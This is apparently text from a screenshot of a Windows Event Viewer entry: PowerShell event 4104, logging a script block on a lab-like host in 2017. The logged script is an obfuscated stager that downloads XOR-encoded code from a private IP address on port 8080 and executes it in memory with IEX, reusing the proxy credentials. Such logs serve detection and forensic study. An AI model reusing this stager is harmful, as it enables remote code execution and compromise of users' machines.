 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
[SysTEm.NEt.ServicEPointMANaGEr]::EXpeCt100CONtiNUE = 0;$WC=NEw-ObJECT
SYSteM.Net.WEBCLIEnT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';
$wC.HEaderS.ADd('User-Agent',$u);$Wc.PRoXY = [SysTEm.NEt.WEBREQuEST]::DeFAuLTWEbPRoXY;
$wC.ProXy.CrEdENtIALs = [SYstEM.NEt.CredeNTIALCaCHe]::DeFaUltNetWORkCrEDenTIalS;$K=';_`
{ndIZ=V%.t!YGCNJX3/#\Syj]pH}L';$i=0;[cHar[]]$B=([cHAr[]]($wC.DoWnloaDStriNG
("http://192.168.152.137:8080/index.asp")))|%{$_-BXoR$k[$I++%$k.LENGtH]};IEX ($b-join'')
ScriptBlock ID: f97a7a86-ebf6-4621-89bf-3da6d286f0e2
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 13/02/2017 07:07:00
Event ID: 4104 Task Category: Execute a Remote Command
Level: Verbose Keywords: None
User: DESKTOP-HVD4MV0\lowpriv Computer: DESKTOP-HVD4MV0
OpCode: On create calls
More Information: Event Log Online Help
Copy Close